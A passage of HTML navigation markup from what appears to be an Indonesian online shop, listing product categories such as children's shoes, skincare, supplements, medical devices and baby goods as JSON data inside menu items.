                                                                    [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.xeniatornado.com/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/sepatu-sneakers-anak-perempuan"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                                            <a href="https://www.xeniatornado.com/beli-tas-anak-tl/">
                                                                <span>Tas Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_6">
                                                                    [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.xeniatornado.com/koper-anak-2/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                                            <a href="https://www.xeniatornado.com/beli-perhiasan-anak/">
                                                                <span>Perhiasan Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_7">
                                                                    [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.xeniatornado.com/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.xeniatornado.com/beli-anak-perhiasan-fashion/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-jam-tangan-anak/">
                                                                <span>Jam Tangan Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_8">
                                                                    [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-anak-perempuan/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No6"
                                                        data-spm="cate_6">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perawatan-kulit/">
                                                                <span>Perawatan Kulit</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.xeniatornado.com/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.xeniatornado.com/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.xeniatornado.com/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.xeniatornado.com/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.xeniatornado.com/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.xeniatornado.com/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.xeniatornado.com/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.xeniatornado.com/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.xeniatornado.com/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.xeniatornado.com/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.xeniatornado.com/shop-perawatan-mata"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                                            <a href="https://www.xeniatornado.com/beli-makeup/">
                                                                <span>Makeup</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.xeniatornado.com/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.xeniatornado.com/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.xeniatornado.com/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.xeniatornado.com/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.xeniatornado.com/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.xeniatornado.com/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.xeniatornado.com/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.xeniatornado.com/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.xeniatornado.com/beli-pembersih-makeup"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perawatan-rambut/">
                                                                <span>Perawatan Rambut</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.xeniatornado.com/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.xeniatornado.com/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.xeniatornado.com/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.xeniatornado.com/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.xeniatornado.com/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.xeniatornado.com/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perlengkapan-mandi-tubuh/">
                                                                <span>Perawatan Tubuh</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.xeniatornado.com/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.xeniatornado.com/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.xeniatornado.com/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.xeniatornado.com/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.xeniatornado.com/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.xeniatornado.com/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.xeniatornado.com/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.xeniatornado.com/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.xeniatornado.com/beli-sabun-pembersih-tangan"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perawatan-kesehatan-pribadi/">
                                                                <span>Perawatan Diri</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.xeniatornado.com/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.xeniatornado.com/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.xeniatornado.com/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.xeniatornado.com/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.xeniatornado.com/shop-Obat-Anti-Serangga"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                                            <a href="https://www.xeniatornado.com/beli-parfum/">
                                                                <span>Parfum</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.xeniatornado.com/beli-parfum-unisex"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-alat-kesehatan-kecantikan/">
                                                                <span>Alat Kecantikan</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.xeniatornado.com/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.xeniatornado.com/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.xeniatornado.com/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.xeniatornado.com/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.xeniatornado.com/shop-alat-perawatan-kulit-tubuh"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-suplemen-makanan/">
                                                                <span>Suplemen Makanan</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.xeniatornado.com/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.xeniatornado.com/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.xeniatornado.com/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.xeniatornado.com/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.xeniatornado.com/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.xeniatornado.com/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.xeniatornado.com/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.xeniatornado.com/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.xeniatornado.com/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.xeniatornado.com/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.xeniatornado.com/beli-protein"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                                            <a href="https://www.xeniatornado.com/beli-alat-medis/">
                                                                <span>Alat Medis</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.xeniatornado.com/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.xeniatornado.com/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.xeniatornado.com/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.xeniatornado.com/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.xeniatornado.com/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.xeniatornado.com/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.xeniatornado.com/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.xeniatornado.com/beli-stetoskop"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                                            <a
                                                                href="https://www.xeniatornado.com/jual-perlengkapan-kesehatan-seksual/">
                                                                <span>Sexual Wellness</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_9">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.xeniatornado.com/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.xeniatornado.com/beli-pelumas"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perawatan-tubuh-kesehatan-pria/">
                                                                <span>Perawatan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_10">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.xeniatornado.com/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-deodoran-pria"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                                            <a href="https://www.xeniatornado.com/kesehatan-manula/">
                                                                <span>Popok Dewasa</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_11">
                                                                    [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.xeniatornado.com/kesehatan-manula/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No7"
                                                        data-spm="cate_7">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                                            <a
                                                                href="https://www.xeniatornado.com/jual-perlengkapan-bayi-balita/">
                                                                <span>Ibu & Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_0">
                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.xeniatornado.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.xeniatornado.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.xeniatornado.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.xeniatornado.com/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.xeniatornado.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kulit-pria/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-popok-pispot-bb/">
                                                                <span>Popok Sekali Pakai</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_1">
                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.xeniatornado.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.xeniatornado.com/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.xeniatornado.com/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.xeniatornado.com/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.xeniatornado.com/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.xeniatornado.com/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.xeniatornado.com/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.xeniatornado.com/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.xeniatornado.com/beli-detergen-popok-kain/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                                            <a href="https://www.xeniatornado.com/beli-susu-formula/">
                                                                <span>Makanan Bayi & Balita</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_2">
                                                                    [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.xeniatornado.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.xeniatornado.com/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.xeniatornado.com/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.xeniatornado.com/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.xeniatornado.com/beli-susu-maternal/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                                            <a
                                                                href="https://www.xeniatornado.com/jual-baju-aksesoris-anak/">
                                                                <span>Pakaian & Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_3">
                                                                    [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.xeniatornado.com/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.xeniatornado.com/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-baju-renang-bayi-laki-laki/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                                            <a href="https://www.xeniatornado.com/beli-makanan-bayi/">
                                                                <span>Perlengkapan Menyusui</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_4">
                                                                    [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.xeniatornado.com/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.xeniatornado.com/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.xeniatornado.com/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.xeniatornado.com/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.xeniatornado.com/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.xeniatornado.com/jual-piring-mangkok-bayi/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perlengkapan-berkendara-bayi/">
                                                                <span>Perlengkapan Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_5">
                                                                    [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.xeniatornado.com/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.xeniatornado.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.xeniatornado.com/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.xeniatornado.com/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.xeniatornado.com/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-tali-harness-bayi/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                                            <a
                                                                href="https://www.xeniatornado.com/jual-perlengkapan-kamar-bayi/">
                                                                <span>Kamar Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_6">
                                                                    [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.xeniatornado.com/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.xeniatornado.com/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.xeniatornado.com/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-dekorasi-kamar-anak/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                <span>Perawatan Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_7">
